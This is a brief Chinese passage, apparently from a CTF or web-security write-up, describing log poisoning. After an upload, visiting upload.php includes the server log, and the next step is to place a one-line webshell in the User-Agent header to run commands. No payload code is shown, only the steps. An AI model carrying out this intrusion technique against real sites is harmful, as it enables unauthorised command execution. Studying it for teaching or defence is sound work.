
可以看到上传成功,然我们接着访问upload.php,发现日志成功被包含。


接着我们只需要在ua中写入我们的一句话木马,并且进行命令执行。
